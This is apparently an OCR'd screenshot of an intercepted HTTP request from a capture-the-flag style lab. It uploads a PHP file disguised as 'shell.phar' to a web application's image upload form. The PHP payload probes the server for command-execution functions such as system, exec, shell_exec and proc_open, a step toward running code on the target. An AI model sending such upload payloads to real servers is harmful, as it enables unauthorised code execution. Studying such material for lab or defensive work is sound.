 Request
Pretty Raw Hex \n
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------326823920030542984326807505​94
8 Content-Length: 948
9 Origin: http://10.129.229.189:8080
10 Connection: close
11 Referer: http://10.129.229.189:8080/index.php
12 Cookie: PHPSESSID=86nnur1rl6th9a7jhiil0pfn7t
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------32682392003054298432680750594
16 Content-Disposition: form-data; name="image"; filename="
shell.phar"
17 Content-Type: application/x-php
18
19 <?php
20
21 $dangerous_functions =
array('pcntl_alarm','pcntl_fork','pcntl_waitpid','pcntl_wait','pc
ntl_wifexited','pcntl_wifstopped','pcntl_wifsignaled','pcntl_wifc
ontinued','pcntl_wexitstatus','pcntl_wtermsig','pcntl_wstopsig','
pcntl_signal','pcntl_signal_get_handler','pcntl_signal_dispatch',
'pcntl_get_last_error','pcntl_strerror','pcntl_sigprocmask','pcnt
l_sigwaitinfo','pcntl_sigtimedwait','pcntl_exec','pcntl_getpriori
ty','pcntl_setpriority','pcntl_async_signals','error_log','system
','exec','shell_exec','popen','proc_open','passthru','link','syml
ink','syslog','ld','mail');
22
23 foreach($dangerous_functions as $f){
24 if (function_exists($f)) {
25 echo $f . " exists<br>\n";
26 }
27 }
28
29 ?>
30
31 -----------------------------32682392003054298432680750594--
32